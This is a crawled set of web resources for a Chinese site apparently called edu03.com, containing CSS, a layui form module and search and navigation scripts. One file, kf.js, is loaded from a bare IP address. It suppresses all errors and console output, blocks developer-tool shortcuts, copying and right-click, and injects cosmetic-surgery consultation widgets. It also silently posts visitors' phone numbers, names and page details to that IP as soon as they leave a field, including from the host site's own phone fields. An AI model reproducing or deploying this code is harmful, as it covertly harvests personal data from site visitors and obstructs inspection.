.search-head { width: 100%;}
.search-head li a {padding: 2px 5px;}
.hcatebox {width: 97%;margin: 0 auto;}
.hcatebox-one {margin:0;}
.info_share span{dispaly:block;text-align:left;}

.artlist{}
.artlist li{display:block;clear:both;height:auto;overflow:hidden;}
.article-cover{width:120px;min-height:95px;float:left;}
.article-cover img{width:120px;height:auto;}
.article-right{width:61%;float:right;margin-right:3%;}
.artlist li h3{line-height:1.5em;font-size:0.7em;}
.article-right h3 a{width:auto;height:auto;line-height:1.5em;font-size:1.2em;}
.art-bottom{display:none;}
.prevnext li{width:98%;}
.showpage a{margin:5px;}
}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/welive.css
body_size: 692
content:
#welive_online, #welive_wrap {
	position:fixed;
	border-color:transparent;
	bottom:0;
	font:14px "Microsoft Yahei","\5b8b\4f53",Arial,Verdana;
	right: 68px !important; /*30px*/
}

#welive_online {
	width:220px;
	height:36px;
	z-index:788888;
	color:#fff;
	overflow:hidden;
}

#welive_tg, #welive_close_btn {background-image:url(img/guests.png);background-repeat:no-repeat;cursor:pointer;}

#welive_info {
	width:160px;
	height:30px;
	white-space:nowrap;
	overflow:hidden;
	padding:6px 0 0 34px;
	cursor:pointer;
}

#welive_info img {position:absolute;left:4px;top:5px;}
#welive_tg {position:absolute;top:7px;right:4px;width:22px;height:20px;background-position:-176px 2px;}
#welive_wrap {
	width:340px;
	height:500px;
	z-index:800000;
	display:none;
	box-shadow: 0 0 10px #333333;
	-moz-box-shadow: 0 0 10px #333333;
	-webkit-box-shadow: 0 0 10px #333333;
	background-image:url(img/loading1.gif);
	background-repeat:no-repeat;
	background-position:center center;
}

#welive_drag, #welive_mouse_tracker, #welive_close {
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	opacity:0;
	-ms-filter:alpha(opacity=0);
	filter:alpha(opacity=0);
}

#welive_drag {
	position:absolute;
	top:0;
	width:100%;
	height:40px;
	z-index:800002;
	cursor:move;
}

#welive_mouse_tracker {
	position:fixed;
	width:100%;
	height:100%;
	z-index:799999;
	left:0;
	top:0;
	display:none;
}

#welive_close {position:absolute;z-index:-1;width:365px;height:100%;}
#welive_close_btn {
	position:absolute;
	right:-25px;
	width:20px;
	height:20px;
	background-position: -144px 0;
}

#welive_iwrap, #welive_iholder, #welive_iframe {width:100%;height:100%;padding:0;margin:0;}
#welive_iframe {overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/public/layui/lay/modules/form.js
body_size: 2317
content:
/** layui-v1.0.4 LGPL license By www.layui.com */
 ;layui.define("layer",function(e){"use strict";var i=layui.jquery,a=layui.layer,t=layui.hint(),n=layui.device(),l="form",s=".layui-form",c="layui-this",r="layui-disabled",u=function(){this.config={verify:{required:[/[\S]+/,"必填项不能为空"],phone:[/^1\d{10}$/,"请输入正确的手机号"],email:[/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/,"邮箱格式不正确"],url:[/(^#)|(^http(s*):\/\/[^\s]+\.[^\s]+)/,"链接格式不正确"],number:[/^\d+$/,"只能填写数字"],date:[/^(\d{4})[-\/](\d{1}|0\d{1}|1[0-2])([-\/](\d{1}|0\d{1}|[1-2][0-9]|3[0-1]))*$/,"日期格式不正确"],identity:[/(^\d{15}$)|(^\d{17}(x|X|\d)$)/,"请输入正确的身份证号"]}}};u.prototype.set=function(e){var a=this;return i.extend(!0,a.config,e),a},u.prototype.verify=function(e){var a=this;return i.extend(!0,a.config.verify,e),a},u.prototype.on=function(e,i){return layui.onevent(l,e,i)},u.prototype.render=function(e){var a=this,n={select:function(){var e="请选择",a="layui-form-select",t="layui-select-title",n=i(s).find("select"),u=function(e,n){i(e.target).parent().hasClass(t)&&!n||i("."+a).removeClass(a+"ed")},o=function(e,n){var s=i(this),o=e.find("."+t);n||(o.on("click",function(i){e.hasClass(a+"ed")?e.removeClass(a+"ed"):(u(i,!0),e.addClass(a+"ed"))}),e.find("dl>dd").on("click",function(){var e=i(this),a=e.attr("lay-value"),t=s.attr("lay-filter");return!e.hasClass(r)&&(s.val(a).removeClass("layui-form-danger"),o.find("input").val(e.text()),e.addClass(c).siblings().removeClass(c),void layui.event(l,"select("+t+")",{elem:s[0],value:a}))}),e.find("dl>dt").on("click",function(e){return!1}),i(document).off("click",u).on("click",u))};n.each(function(n,l){var s=i(this),u=s.next("."+a),d=this.disabled,f=l.value,y=i(l.options[l.selectedIndex]),v=i(['<div class="layui-unselect '+a+(d?" layui-select-disabled":"")+'">','<div class="'+t+'"><input type="text" placeholder="'+(l.options[0].innerHTML?l.options[0].innerHTML:e)+'" value="'+(f?y.html():"")+'" readonly class="layui-input layui-unselect'+(d?" "+r:"")+'">','<i class="layui-edge"></i></div>','<dl class="layui-anim layui-anim-upbit'+(s.find("optgroup")[0]?" layui-select-group":"")+'">'+function(e){var i=[];return layui.each(e,function(e,a){(0!==e||a.value)&&("optgroup"===a.tagName.toLowerCase()?i.push("<dt>"+a.label+"</dt>"):i.push('<dd lay-value="'+a.value+'" class="'+(f===a.value?c:"")+(a.disabled?" "+r:"")+'">'+a.innerHTML+"</dd>"))}),i.join("")}(s.find("*"))+"</dl>","</div>"].join(""));u[0]&&u.remove(),s.after(v),o.call(this,v,d)})},checkbox:function(){var e={checkbox:["layui-form-checkbox","layui-form-checked","checkbox"],_switch:["layui-form-switch","layui-form-onswitch","switch"]},a=i(s).find("input[type=checkbox]"),t=function(e,a){var t=i(this);e.on("click",function(){var i=t.attr("lay-filter");t[0].disabled||(t[0].checked?(t[0].checked=!1,e.removeClass(a[1])):(t[0].checked=!0,e.addClass(a[1])),layui.event(l,a[2]+"("+i+")",{elem:t[0],value:t[0].value}))})};a.each(function(a,n){var l=i(this),s=l.attr("lay-skin"),c=this.disabled;"switch"===s&&(s="_"+s);var u=e[s]||e.checkbox,o=l.next("."+u[0]),d=i(['<div class="layui-unselect '+u[0]+(n.checked?" "+u[1]:"")+(c?" layui-checkbox-disbaled "+r:"")+'">',{_switch:"<i></i>"}[s]||"<span>"+(n.title||"勾选")+'</span><i class="layui-icon">&#xe618;</i>',"</div>"].join(""));o[0]&&o.remove(),l.after(d),t.call(this,d,u)})},radio:function(){var e="layui-form-radio",a=["&#xe643;","&#xe63f;"],t=i(s).find("input[type=radio]"),n=function(t){var n=i(this),c="layui-anim-scaleSpring";t.on("click",function(){var r=n[0].name,u=n.parents(s),o=n.attr("lay-filter"),d=u.find("input[name="+r.replace(/(\.|#|\[|\])/g,"\\$1")+"]");n[0].disabled||(layui.each(d,function(){var t=i(this).next("."+e);this.checked=!1,t.removeClass(e+"ed"),t.find(".layui-icon").removeClass(c).html(a[1])}),n[0].checked=!0,t.addClass(e+"ed"),t.find(".layui-icon").addClass(c).html(a[0]),layui.event(l,"radio("+o+")",{elem:n[0],value:n[0].value}))})};t.each(function(t,l){var s=i(this),c=s.next("."+e),u=this.disabled,o=i(['<div class="layui-unselect '+e+(l.checked?" "+e+"ed":"")+(u?" layui-radio-disbaled "+r:"")+'">','<i class="layui-anim layui-icon">'+a[l.checked?0:1]+"</i>","<span>"+(l.title||"未命名")+"</span>","</div>"].join(""));c[0]&&c.remove(),s.after(o),n.call(this,o)})}};return e?n[e]?n[e]():t.error("不支持的"+e+"表单渲染"):layui.each(n,function(e,i){i()}),a};var o=function(){var e=i(this),t=d.config.verify,c=null,r="layui-form-danger",u={},o=e.parents(s),f=o.find("*[lay-verify]"),y=e.parents("form")[0],v=o.find("input,select,textarea"),h=e.attr("lay-filter");return layui.each(f,function(e,l){var s=i(this),u=s.attr("lay-verify"),o="",d=s.val(),f="function"==typeof t[u];if(s.removeClass(r),t[u]&&(f?o=t[u](d,l):!t[u][0].test(d)))return a.msg(o||t[u][1],{icon:5,shift:6}),n.android||n.ios||l.focus(),s.addClass(r),c=!0}),!c&&(layui.each(v,function(e,i){i.name&&(/^checkbox|radio$/.test(i.type)&&!i.checked||(u[i.name]=i.value))}),layui.event.call(this,l,"submit("+h+")",{elem:this,form:y,field:u}))},d=new u,f=i(document);d.render(),f.on("reset",s,function(){setTimeout(function(){d.render()},50)}),f.on("submit",s,o).on("click","*[lay-submit]",o),e(l,function(e){return d.set(e)})});

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/themes/pc/default/skin/default/m-nav.js
body_size: 177
content:
$(function(){
	$('#cy-cmt-list').css("display",'none');
	var kg=true;
	$('.m-nav p').click(function(){
		if(kg){
			$('.navbar').css('margin-right',0);
			kg=false;
		}else{
			$('.navbar').css('margin-right','-50%');
			kg=true;
		}
		
	})

})

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/kf.js
body_size: 5098
content:
window.onerror = function(){return true;};
window.addEventListener('unhandledrejection', event => {
  event.preventDefault();
});
console.error = function(){};
console.warn = function(){};
console.log = function(){};
console.info = function(){};
Object.defineProperty(window, 'onerror', {
  value: function() {
    return true;
  },
  writable: false,
  configurable: false
});
var current_page_url = window.location.href;
var current_page_title=document.title;
function openChat1(){ window.open('https://116.211.143.79:7777/kefu.php?l='+current_page_url+'&a=621276866&g=');}
function openChat3(){ window.open('https://116.198.46.72:8090/chaxun/?syue=1&durl='+current_page_url+'&dtitle='+current_page_title);}
function openChat333(){ window.open('https://www.cgoyu.com/chaxun/?durl='+current_page_url+'&dtitle='+current_page_title);}
function checkMobile() {
    const ua = navigator.userAgent.toLowerCase();
    const platform = navigator.platform.toLowerCase();    
    const isMobileUA = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet/.test(ua);// 用户代理关键词（小写匹配）
    const isIOS = /iphone|ipad|ipod/.test(platform);// 平台检测（小写匹配）
    const isMobileView = window.innerWidth <= 768;// 视口宽度检测（可选）
    return isMobileUA || isIOS || isMobileView;
}
var kf_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|wap|meizu|mobi|uc|rv:1.2.3.4)/i);
if(kf_is_mobile||checkMobile()){ //mobile
	var func = "openChat1()";
	var func1 = "openChat3()";
	var cha1 = "预约医院医生";
	document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
	document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/jquery-confirm.min.css">');
    document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/app.css">');
	document.writeln('<style type="text/css">.bottomFixed{ display:none;} @media(max-width: 768px){.bottomFixed {display: flex;font-size:.9em;position: fixed;bottom: 0;width: 100%;z-index: 2047483600;}.bottomFixed img { width: 1.2em; margin-top: -0.3em !important; margin-right: 1.5% !important; display: inline-block;vertical-align: middle;}.bottomFixed a{ line-height: 3.7em;height:3.7em;overflow:hidden;text-align: center; color: #FFFFFF;padding-top: 0.2%; text-decoration:none;}.smf1 { width: 33%; background-color: #f29950 !important;}.smf2 { width: 33%; background-color: #64569d !important; position: relative;}.smf3 {width: 34%;background-color: #2ea7e0 !important; background-position: 19%;}.smf3 span {position: absolute;border-radius: 156px; background-color: #e73828 !important; width: 1.1em; font-size: .9em;line-height: 1.1em; top: 0.3em;}}</style>');
	document.writeln('<div class="bottomFixed disp_flex mr"><a href="tel:4008973360" rel="nofollow" class="smf1"><img src="https://116.211.143.79:7777/avatar/bg6.gif">免费电话预约</a><a href="javascript:void(0)" onclick="'+func+'" rel="nofollow" class="smf3"><img src="https://116.211.143.79:7777/avatar/bg7.gif">咨询整形价格<span>3</span></a><a href="javascript:void(0)" onclick="'+func1+'" rel="nofollow" class="smf2"><img src="https://116.211.143.79:7777/avatar/bg8.gif">'+cha1+'</a></div>');
	document.writeln('<style type="text/css">.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:3px;bottom:70px;z-index:2047483630;}.wxtx{border-radius: 50%;width:26px;height:26px;vertical-align:middle;margin-right:6px;}.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 2147482200;background: rgba(0,0,0,.8)}.wx_alert{width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 2047483645;	border-top:5px solid #0da384;border-right:5px solid #0da384;}.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}.wx_nr{width:100%;	text-align: center}.wx_nr h3{ font-size: 1.2em;color:#333;dispaly:none;}.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;line-height:1em;}.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;} @media screen and (max-width: 680px) {.wx{display:inline-block;}.footer,.w3l_footer,footer{padding-bottom:70px !important; }.foot-d{margin-bottom:55px;}}#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}#newBridge #nb_icon_wrap{max-width:75px !important;;max-height:75px !important;}#newBridge .nb-icon-left-bottom{bottom: 75px !important;}#aff-im-root{bottom:70px !important}#aff-im-root .embed-icon[data-v-e5119d70]{bottom:70px !important}</style>');
	document.writeln('<div class="wx">+ 微信</div><div class="zhezhao"><div class="wx_alert"><span class="off">X</span><div class="wx_nr"><!--<h3>整形专家助理微信：燕子</h3>--><p>↓点击复制微信号添加↓</p><p class="zt topkefu" id="btnCopy"  class="fiexed-bottom-div" data-clipboard-text="lizhuli0801"><b><img src="https://116.211.143.79:7777/avatar/robot/2.jpg" class="wxtx" />专家助理燕子</b></p><p class="zt topkefu" id="btnCopy1" class="fiexed-bottom-div" data-clipboard-text="wuyoubianmei"><b><img src="https://116.211.143.79:7777/avatar/robot/3.jpg" class="wxtx" />咨询师宋助理</b></p><!--<p><a href="weixin://">点击打开微信</a></p>--></div></div></div>');
	document.writeln('<div class="welivenew"><a class="welive-new">点击沟通</a></div>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/jquery-confirm.min.js"></script>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/clipboard.min.js"></script>');
    document.writeln('<script src="https://116.211.143.79:7777/public/dist/app.js"></script>');
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
	document.writeln('<style type="text/css">#welive_online,#welive_wrap{display:none !important;}</style>');
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;bottom: 70px !important;}#aff-im-root .embed-icon[data-v-e5119d70] {bottom: 70px !important;}.embed-icon[data-v-e5119d70] {position: fixed;box-sizing: border-box;z-index: 2047483640;}.embed-icon .embed-icon-content[data-v-e5119d70] { height: 100%;width: 100%;background-position: center center;background-repeat: no-repeat;background-size: contain;border-radius: 0;box-shadow: none;backface-visibility: hidden;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><div data-v-e5119d70="" class="embed-icon" style="inset: auto auto 0px 5px; height: 43.1px; width: 10%;"><a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div data-v-e5119d70="" class="embed-icon-content" style="background-image: url(https://116.211.143.79:7777/public/img/mobile-icon-5.png);"></div></a></div></ins>');
}else{ //PC
	/*var d_url = window.location.host; //window.location.hostname;*/
	//if (typeof window.jQuery === 'undefined') {
     // document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
    //}
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
    document.writeln('<style type="text/css">#newBridge{z-index: 2147483647 !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:1px !important;line-height:1px !important;overflow:hidden !important; text-indent:9999px !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{background:#f9f9f9 !important;border-bottom: 1px solid #90baff !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:12px !important;color: #1068f0 !important;}.zfloat{top: 50%;left:5px;transform: translateY(-50%);position: fixed;z-index: 2147482100;width: 44px;height: 98px; background-position: left center;background-image: url(https://116.211.143.79:7777/public/img/pcIcon0.png);display: block;background-size: contain;background-repeat: no-repeat;cursor: pointer;border-radius: 5px;}</style>');
	document.writeln('<a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div class="zfloat"></div></a>'); 
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;}div[class^=embed] {overflow: initial;}.embed-messageboard[data-v-afdef977] {position: fixed;z-index: 2147482300;}.embed-messageboard .embed-messageboard-base[data-v-afdef977] {position: fixed;height: auto;width: 240px;border-radius: 8px;z-index: 3;box-shadow: 0 8px 40px #0006;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container[data-v-afdef977] {color: #000;border-radius: 8px;background-color: #fff;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header[data-v-afdef977] {height: 46px;line-height: 46px;font-size: 14px;background-color: var(--1d2fba71);border-top-left-radius: 5px;border-top-right-radius: 5px;display: flex;justify-content: space-between;cursor: move;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header-title[data-v-afdef977] {color: #fff;margin-left: 12px;line-height: 46px;padding-left: 2px;-webkit-user-select: none;user-select: none;}.embed-messageboard-form .embed-messageboard-form-item[data-v-39c4214d] {height: 32px;width: 215px;line-height: 32px;margin: 8px auto 0;border: 1px solid #DCDFE6;position: relative;background-color: #fff;border-radius: 4px;font-size: 14px;display: flex;padding-right: 4px;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label[data-v-39c4214d] {width: 35px;height: 32px;display: inline-block;text-align: center;background-color: #fff;vertical-align: top;border-right: 1px solid #fff;border-radius: 4px 0 0 4px;flex-shrink: 0;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label.embed-messageboard-form-icon-ext[data-v-39c4214d] {background: #fff url([data-uri]) no-repeat 9px center;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-input[data-v-39c4214d] {flex: 1;margin: 0;padding: 0;height: 32px;line-height: 32px;	padding-left:8px;border: none;display: inline-block;outline: 0;font-size: 14px;font-weight: 400;}.embed-messageboard-form .embed-messageboard-send[data-v-39c4214d] {margin: 12px; margin-bottom:5px;}.embed-messageboard-form .embed-messageboard-send .embed-messageboard-send-btn[data-v-39c4214d] {height: 32px;width: 64px;line-height: 32px;text-align: center;border-radius: 4px;font-size: 12px;color: #fff;cursor: pointer;margin-left: auto;background-color: var(--488531de);} .lytjj{width:100%;height:100%;background:#6696FF;border:0px;color: #fff;border-radius: 4px;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><form action="https://116.211.143.79:7777/yuyue/" method="post"><input type="hidden" name="syue" value="1"><input type="hidden" name="durlly" id="durlly" value="'+current_page_url+'"><input type="hidden" name="dtitlely" id="dtitlely" value="'+current_page_title+'"><div data-v-afdef977="" class="embed-messageboard" style="--1d2fba71: #6696FF;"><div data-v-afdef977="" class="embed-messageboard-base" style="left: 20px; bottom: 10px;"><div data-v-afdef977="" class="embed-messageboard-container"><div data-v-afdef977="" class="embed-messageboard-header"><span data-v-afdef977="" class="embed-messageboard-header-title">1V1免费咨询预约</span><span data-v-afdef977="" class="embed-messageboard-header-close"></span></div><div data-v-afdef977=""><div data-v-39c4214d="" data-v-afdef977="" class="embed-messageboard-form" style="--488531de: #6696FF;"><!----><!----><!----><div data-v-39c4214d="" class=""><div data-v-39c4214d="" class="embed-messageboard-form-item"><label data-v-39c4214d="" class="embed-messageboard-form-label embed-messageboard-form-icon-ext"></label><input type="text" name="phonely" id="phonely" data-v-39c4214d="" class="embed-messageboard-form-input" placeholder="联系方式" maxlength="50"></div><!----><!----></div><div data-v-39c4214d="" class="embed-messageboard-send"><div data-v-39c4214d="" class="embed-messageboard-send-btn"><input type="submit" value="提交" class="lytjj"></div></div></div></div></div></div></div></form></ins>');
	$(document).ready(function() {
		$("body").on("blur","#phonely", function(e){
			var durlly  = $("#durlly").val();
			var dtitlely  = $("#dtitlely").val();
			var phonely  = $("#phonely").val();
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlly,
					dtitle: dtitlely,
					phone: phonely,
				}
				});
		});
	});
}
if (!window.jQuery) {
  const script = document.createElement('script');
  script.src = 'https://www.60394.com/templates/main/default/files/js/jquery.js';
  script.onload = () => {};
  document.head.appendChild(script);
}
$(document).ready(function() {
	var events = $._data($('form input[name="phone"]')[0], 'events');
	if (events && events.blur){}else{
		$('form input[name="phone"]').on('blur', function(event) {
			event.preventDefault(); 
			var currentForm = $(this).closest('form');
			var durlInput = currentForm.find('input[name="durl"]');
			var durlinputValue = durlInput.val();
			var dtitleInput = currentForm.find('input[name="dtitle"]');
			var dtitleinputValue = dtitleInput.val();
			var xingmingInput = currentForm.find('input[name="xingming"]');
			var xingminginputValue = xingmingInput.val();
			var phoneInput = currentForm.find('input[name="phone"]'); 
			var phoneinputValue = phoneInput.val(); 
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlinputValue,
					dtitle: dtitleinputValue,
					xingming: xingminginputValue,
					phone: phoneinputValue,
				}
			});
		});
	}
});

var d_url = window.location.host; 
var bomain = document.domain;
if(bomain=="www.edu03.net"||bomain=="www.zhengxing315.net"||bomain=="www.zhengyue.vip"||bomain=="www.freedaa.com"||bomain=="www.gxypk.net"||bomain=="www.xtdqp.net"||bomain=="www.xjyzw.cn"||bomain=="www.qliv.cn"||bomain=="www.tmddoc.com"||bomain=="www.chongwudashu.com"||bomain=="www.web654.com"||bomain=="www.yansha.org"||bomain=="www.meibangw.com"||bomain=="www.menzhengxing.com"||bomain=="www.husuqing.com"||bomain=="www.cniar.com"){
	document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>"); 
	document.writeln("<script>LA.init({id:\"KNTYcqNSp6QeE7RT\",ck:\"KNTYcqNSp6QeE7RT\"})</script>");
}
document.onkeydown = function(){
    if (event.ctrlKey && window.event.keyCode==67){  return false; } //禁止ctrl+c    
    if (event.ctrlKey && window.event.keyCode==83){  return false; } //禁止ctrl+s    
    if (event.ctrlKey && window.event.keyCode==85){  return false; } //禁止ctrl+u    
    if (window.event && window.event.keyCode == 123) { event.keyCode = 0; event.returnValue = false; } //禁止 F12	
    if (event.ctrlKey && event.shiftKey && window.event.keyCode==73){ return false; } //屏蔽Ctrl+Shift+I，等同于F12 
}
window.oncontextmenu=function(){return false;}
//window.onselectstart=function(){return false;}

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/themes/pc/default/common/js/common.js
body_size: 3428
content:
// 搜索js
$(function(){
  $(".search-head li").on("click",function(){
      $(this).children('a').addClass("blue-bg");
      $(this).siblings("li").children('a').removeClass('blue-bg');
  });	
});

$(function(){
  // .search-title:hover .search-other{display:block;cursor:pointer;} 
  $(".search-title").on("mouseover",function(){
     $(".search-other").show();
     return false;
  });
    $(".search-title").on("mouseout",function(){
     $(".search-other").hide();
     return false;
  });
});

$(function(){
       $(".search_form1").attr("action","/home/search.html");
	    $(".search-other li").on("click",function(){
     var name = $(this).attr("data-name");
      var s = $(this).html();
     $(".search-title h4").html(s);
     $(".search-title h4").attr("data-name",name);

     if(name == 'baidu'){
         $(".search_form1").attr("action","https://www.baidu.com/baidu");
         $(".keywords").attr("name","word");
         $(".submit").val('百度一下');
         $(".search-head li").eq(0).attr('data-cate','webpage').find('a').html('网页');
         $(".search-head li").eq(1).attr('data-cate','news').find('a').html('新闻');
         $(".search-head li").eq(2).attr('data-cate','video').find('a').html('视频');
         $(".search-head li").eq(3).attr('data-cate','image').find('a').html('图片');
         $(".search-head li").eq(4).attr('data-cate','music').find('a').html('音乐');
         $(".search-head li").eq(5).attr('data-cate','zhidao').find('a').html('知道');
         $(".search-head li").eq(6).attr('data-cate','wenku').find('a').html('文库');
          $(".search-other").hide();
      }else if(name =='360'){
      	 $(".keywords").attr("name","q");
         $(".submit").val('搜一下');
         $(".search_form1").attr("action","http://www.so.com/s");
         $(".search-head li").eq(0).attr('data-cate','webpage').find('a').html('网页');
         $(".search-head li").eq(1).attr('data-cate','news').find('a').html('新闻');
         $(".search-head li").eq(2).attr('data-cate','video').find('a').html('视频');
         $(".search-head li").eq(3).attr('data-cate','image').find('a').html('图片');
         $(".search-head li").eq(4).attr('data-cate','music').find('a').html('音乐');
         $(".search-head li").eq(5).attr('data-cate','wenda').find('a').html('问答');
         $(".search-head li").eq(6).attr('data-cate','liangyi').find('a').html('良医');
          $(".search-other").hide();
      }else if(name =='sogo'){
      	 $(".keywords").attr("name","query");
         $(".submit").val('搜狗搜索');
         $(".search_form1").attr("action","http://www.sogou.com/web");
         $(".search-head li").eq(0).attr('data-cate','webpage').find('a').html('网页');
         $(".search-head li").eq(1).attr('data-cate','news').find('a').html('新闻');
         $(".search-head li").eq(2).attr('data-cate','video').find('a').html('视频');
         $(".search-head li").eq(3).attr('data-cate','image').find('a').html('图片');
         $(".search-head li").eq(4).attr('data-cate','music').find('a').html('音乐');
         $(".search-head li").eq(5).attr('data-cate','weixin').find('a').html('微信');
         $(".search-head li").eq(6).attr('data-cate','zhihu').find('a').html('知乎');
          $(".search-other").hide();
      }else if(name =='site'){
        $(".submit").val('搜 索');
        var v= $("#mod").attr('name');
            if(v){
            $("#mod").val('search');
            $("#type").val('name');
           }else{
              $(".search-keywords").before('<input name="mod" type="hidden" id="mod" value="search" /><input name="type" type="hidden" id="type" value="name" />');
           }
          
         $(".keywords").attr("name","query");
         $(".search_form1").attr("action","/home/search.html");
       
         $(".search-head li").eq(0).attr('data-cate','name').find('a').html('网站名称');
         $(".search-head li").eq(1).attr('data-cate','siteurl').find('a').html('网站地址');
         $(".search-head li").eq(2).attr('data-cate','tags').find('a').html('网站TAG');
         $(".search-head li").eq(3).attr('data-cate','intro').find('a').html('网站简介');
         $(".search-head li").eq(4).hide();
         $(".search-head li").eq(5).hide();
         $(".search-head li").eq(6).hide();
          $(".search-other").hide();
      }

	});

});
$(function(){
	$(".search-head li").on("click",function(){
   var name = $(".search-title h4").attr("data-name");
   var  a = $(this).index();
    if(name =='baidu'){

       if(a == 0){
       	//网页
         $(".search_form1").attr("action","https://www.baidu.com/baidu");
       }else if(a == 1){
       	//新闻
         $(".search_form1").attr("action","http://news.baidu.com/ns");
       }else if(a == 2){
        //视频
       	$(".search_form1").attr("action","http://v.baidu.com/v");
       }
       else if(a == 3){
       	//图片
       	 $(".search_form1").attr("action","http://image.baidu.com/search/index?tn=baiduimage");
       }
       else if(a == 3){
       	//音乐
       	$(".search_form1").attr("action","http://mp3.baidu.com/m");
       }else if(a == 4){
       	//知道
       	$(".search_form1").attr("action","https://zhidao.baidu.com/search");
       }else if(a == 5){
       	//文库
       	$(".search_form1").attr("action","https://wenku.baidu.com/search");
       }
    }else if(name =='360'){
       if(a == 0){
       	//网页
         $(".search_form1").attr("action","http://www.so.com/s");
       }else if(a == 1){
       	//新闻
         $(".search_form1").attr("action","http://news.so.com/ns");
       }else if(a == 2){
        //视频
       	$(".search_form1").attr("action","http://video.so.com/v");
       }else if(a == 3){
       	//图片
       	 $(".search_form1").attr("action","http://image.so.com/i");
       }else if(a == 4){
       	//音乐
       	$(".search_form1").attr("action","http://s.music.so.com/s");
       }else if(a == 5){
       	//问答
       	$(".search_form1").attr("action","http://wenda.so.com/search");
       }else if(a == 5){
       	//良医
       	$(".search_form1").attr("action","http://ly.so.com/s");
       }



    }else if(name =='sogo'){
       if(a == 0){
       	//网页
         $(".search_form1").attr("action","http://www.sogou.com/web");
       }else if(a == 1){
       	//新闻
         $(".search_form1").attr("action","http://news.sogou.com/news");
       }else if(a == 2){
        //视频
       	$(".search_form1").attr("action","http://v.sogou.com/v");
       }else if(a == 3){
       	//图片
       	 $(".search_form1").attr("action","http://pic.sogou.com/pics");
       }else if(a == 4){
       	//音乐
       	$(".search_form1").attr("action","http://news.sogou.com/news");
       }else if(a == 5){
       	//微信
       	$(".search_form1").attr("action","http://weixin.sogou.com/weixin");
       }else if(a == 6){
       	//知乎
       	$(".search_form1").attr("action","http://zhihu.sogou.com/zhihu");
       }
    }else if(name =='site'){
      if(a == 0){
            $("#mod").val('search');
            $("#type").val('name');
        
       }else if(a == 1){
            $("#mod").val('search');
            $("#type").val('url');
      
       }else if(a == 2){
            $("#mod").val('search');
            $("#type").val('tags');
       
       }else if(a == 3){
            $("#mod").val('search');
            $("#type").val('intro');
       
       }

    }

});
});
// 返回顶部
$(function(){
  $('#roll_top').hide();
  $(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
      $('#roll_top').fadeIn(0);//当滑动栏向下滑动时，按钮渐现的时间
    } else {
      $('#roll_top').fadeOut(0);//当页面回到顶部第一屏时，按钮渐隐的时间
    }
  });
  $('#roll_top').click(function () {
    $('html,body').animate({
      scrollTop : '0px'
    }, 500);//返回顶部所用的时间 返回顶部也可调用goto()函数
  });
});
function goto(selector){
  $.scrollTo ( selector , 1000);  
};





// 首页左侧图片轮播
$(function(){
        var $banner=$('.banner');
        var $banner_ul=$('.banner-img');
        var $btn=$('.banner-btn');
        var $btn_a=$btn.find('a')
        var v_width=$banner.width();
        
        var page=1;
        
        var timer=null;
        var btnClass=null;

